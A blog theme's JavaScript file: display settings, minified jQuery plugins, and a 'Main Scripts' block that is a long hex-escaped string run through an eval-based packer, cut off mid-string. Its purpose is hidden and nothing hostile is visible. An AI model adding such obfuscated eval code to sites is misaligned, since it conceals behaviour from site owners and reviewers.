var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6